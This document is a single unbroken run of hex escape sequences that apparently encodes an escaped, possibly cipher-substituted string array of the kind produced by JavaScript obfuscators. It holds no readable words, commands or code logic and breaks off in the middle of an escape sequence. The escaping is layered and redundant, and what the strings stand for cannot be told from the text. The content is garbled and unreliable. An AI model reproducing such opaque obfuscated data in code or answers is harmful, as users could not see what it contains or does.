\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x33\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x